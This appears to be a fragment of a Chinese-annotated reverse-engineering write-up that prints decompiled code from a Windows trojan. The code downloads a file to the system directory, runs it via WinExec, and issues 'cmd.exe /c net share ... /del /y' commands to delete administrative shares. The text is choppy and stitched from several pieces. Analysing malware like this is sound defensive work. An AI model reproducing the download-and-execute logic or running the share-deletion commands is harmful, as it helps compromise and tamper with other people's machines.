 2 void __fastcall sub_40D048(int a1, int a2, int a3)
3 {
4 int v3; // [sp-4h] [bp-4h]@1
5
6 v3 = a3;
7 j_CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_40CC34, 0, 0, (LPDWORD)&v3);// 创建线程下
8 j_CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_40CDEC, 0, 0, (LPDWORD)&v3);// cmd命令 删
9 //
0 j_KillTimer(0, 0);
1 uIDEvent = 0;
2 }
HANDLE __fastcall sub_40CC34(int a1, int a2, int a3)
{
int v4; // [sp-4h] [bp-4h]@1
这个函数在第二个计时器里出现过，就是下载文件到指定目录
v4 = a3;
return j_CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_40C9B0, 0, 0, (LPDWORD)&v4);
}
v16 = &savedregs;
v15 = &loc_40CBC0;
v14 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v14);
sub_40C4EC((int)dword_40CBFC, (int)&v32, a1, a2, a3);
v3 = __linkproc__ LStrToPChar(v32);
sub_40C5E0(v3, (int)&v33); // 打开网络
__linkproc__ LStrCmp(v33, dword_40CC24);
if ( v4 )
{
__writefsdword(0, v14);
}
else
{
do
{
if ( (signed int)__linkproc__ LStrPos(&dword_40CC30, v33) <= 0 )
{
__linkproc__ LStrLAsg(&v34, v33);
sub_40C3C8((int *)&v25); // 获取系统目录
v9 = __linkproc__ LStrToPChar(v34);
unknown_libname_23(&v23, v9);
sub_40C420(v23, (int)&v24);
__linkproc__ LStrCat((int *)&v25, v24);
v10 = __linkproc__ LStrToPChar(v25);
sub_40C4E4(0, (int)v9, (int)v10, 0, 0);
sub_40C3C8((int *)&v22); // 拼接目录字符串
v11 = __linkproc__ LStrToPChar(v34);
unknown_libname_23(&v20, v11);
sub_40C420(v20, (int)&v21);
__linkproc__ LStrCat((int *)&v22, v21);
v12 = __linkproc__ LStrToPChar(v22);
j_WinExec(v12, 0); // 执行CMD命令
__linkproc__ LStrClr(&v33);
下载执行
12 int v13; // [sp+0h] [bp-Ch]@1
13 char *v14; // [sp+4h] [bp-8h]@1
14 int v15; // [sp+8h] [bp-4h]@1
15 int savedregs; // [sp+Ch] [bp+0h]@1
16
17 v15 = 0;
18 v14 = 0;
19 v13 = 0;
20 v12 = a1;
21 v11 = &savedregs;
22 v10 = &loc_40CE80;
23 v9 = __readfsdword(0);
24 __writefsdword(0, (unsigned int)&v9);
25 sub_4075A4((int)&v15, a1, a2, a3);
26 v3 = unknown_libname_27(v15);
27 if ( v3 >= 1 )
28 {
29 do
30 {
31 v4 = v15;
32 LOBYTE(v4) = *(_BYTE *)(v15 + v3 - 1);
33 unknown_libname_22((int)&v13, v4);
34 __linkproc__ LStrCatN(&v14, 3, v5, v9, 0, "cmd.exe /c net share ", v13, "$ /del /y");
35 v6 = __linkproc__ LStrToPChar(v14);
36 j_WinExec(v6, v7);
37 --v3;
这里很明显执行了cmd命令，关于删除局域网共享
38 }
39 while ( v3 );
40 }
41 j_WinExec("cmd.exe /c net share admin$ /del /y", 0);
42 __writefsdword(0, v9);
43 v11 = (int *)&loc_40CE87;
44 return __linkproc__ LStrArrayClr(&v13, 3);
45 }